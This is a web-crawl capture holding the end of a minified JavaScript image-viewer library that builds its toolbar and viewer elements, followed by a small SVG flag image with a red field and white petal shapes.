n=e.querySelector(".".concat(p,"-container")),s=n.querySelector(".".concat(p,"-title")),o=n.querySelector(".".concat(p,"-toolbar")),a=n.querySelector(".".concat(p,"-navbar")),r=n.querySelector(".".concat(p,"-button")),l=n.querySelector(".".concat(p,"-canvas"));if(this.parent=i,this.viewer=n,this.title=s,this.toolbar=o,this.navbar=a,this.button=r,this.canvas=l,this.footer=n.querySelector(".".concat(p,"-footer")),this.tooltipBox=n.querySelector(".".concat(p,"-tooltip")),this.player=n.querySelector(".".concat(p,"-player")),this.list=n.querySelector(".".concat(p,"-list")),rt(s,h.title?xt(Array.isArray(h.title)?h.title[0]:h.title):k),rt(a,h.navbar?xt(h.navbar):k),lt(r,k,!h.button),h.backdrop&&(rt(n,"".concat(p,"-backdrop")),h.inline||"static"===h.backdrop||mt(l,K,"hide")),$(h.className)&&h.className&&h.className.split(U).forEach(function(t){rt(n,t)}),h.toolbar){var c=document.createElement("ul"),d=it(h.toolbar),u=Z.slice(0,3),m=Z.slice(7,9),f=Z.slice(9);d||rt(o,xt(h.toolbar)),nt(d?h.toolbar:Z,function(t,i){var e=d&&it(t),n=d?dt(i):t,s=e&&!J(t.show)?t.show:t;if(s&&(h.zoomable||-1===u.indexOf(n))&&(h.rotatable||-1===m.indexOf(n))&&(h.scalable||-1===f.indexOf(n))){var o=e&&!J(t.size)?t.size:t,a=e&&!J(t.click)?t.click:t,r=document.createElement("li");r.setAttribute("role","button"),rt(r,"".concat(p,"-").concat(n)),et(a)||mt(r,K,n),G(s)&&rt(r,xt(s)),-1!==["small","large"].indexOf(o)?rt(r,"".concat(p,"-").concat(o)):"play"===n&&rt(r,"".concat(p,"-large")),et(a)&&vt(r,S,a),c.appendChild(r)}}),o.appendChild(c)}else rt(o,k);if(!h.rotatable){var g=o.querySelectorAll('li[class*="rotate"]');rt(g,z),nt(g,function(t){o.appendChild(t)})}if(h.inline)rt(r,x),at(n,{zIndex:h.zIndexInline}),"static"===window.getComputedStyle(i).position&&at(i,{position:"relative"}),i.insertBefore(n,t.nextSibling);else{rt(r,w),rt(n,y),rt(n,b),rt(n,k),at(n,{zIndex:h.zIndex});var v=h.container;$(v)&&(v=t.ownerDocument.querySelector(v)),v||(v=this.body),v.appendChild(n)}h.inline&&(this.render(),this.bind(),this.isShown=!0),this.ready=!0,et(h.ready)&&vt(t,O,h.ready,{once:!0}),!1!==pt(t,O)?this.ready&&h.inline&&this.view(this.index):this.ready=!1}}}])&&s(t.prototype,i),n&&s(t,n),e}();return st(Ct.prototype,zt,Dt,Tt,Et,It),Ct});

--- FILE ---
content_type: image/svg+xml
request_url: https://k55.net/MDassets/images/flag/zh.svg
body_size: 499
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
  <path fill="#ff4b55" d="M0 0h512v512H0z"/>
  <g fill="#f0f0f0">
    <path d="M280.68 194.736c-5.845 24.31-16.228 19.673-21.326 40.874-30.019-7.218-48.508-37.405-41.291-67.427 7.216-30.02 37.405-48.508 67.426-41.291-10.192 42.401.42 46.102-4.809 67.844zM202.782 212.749c21.314 13.07 13.695 21.515 32.282 32.914-16.141 26.321-50.563 34.573-76.885 18.433-26.321-16.14-34.574-50.564-18.434-76.885 37.175 22.797 43.972 13.848 63.037 25.538zM195.841 292.403c19.017-16.232 24.693-6.377 41.277-20.531 20.046 23.484 17.257 58.773-6.226 78.819-23.485 20.046-58.774 17.254-78.818-6.227 33.166-28.312 26.758-37.542 43.767-52.061zM269.453 323.618c-9.563-23.102 1.564-25.458-6.773-45.603 28.528-11.806 61.23 1.75 73.038 30.278 11.806 28.528-1.752 61.229-30.28 73.037-16.676-40.291-27.433-37.047-35.985-57.712zM321.888 263.256c-24.927 1.956-23.73-9.355-45.464-7.65-2.414-30.779 20.585-57.692 51.367-60.109 30.78-2.41 57.692 20.587 60.105 51.37-43.476 3.407-43.716 14.641-66.008 16.389z"/>
  </g>
</svg>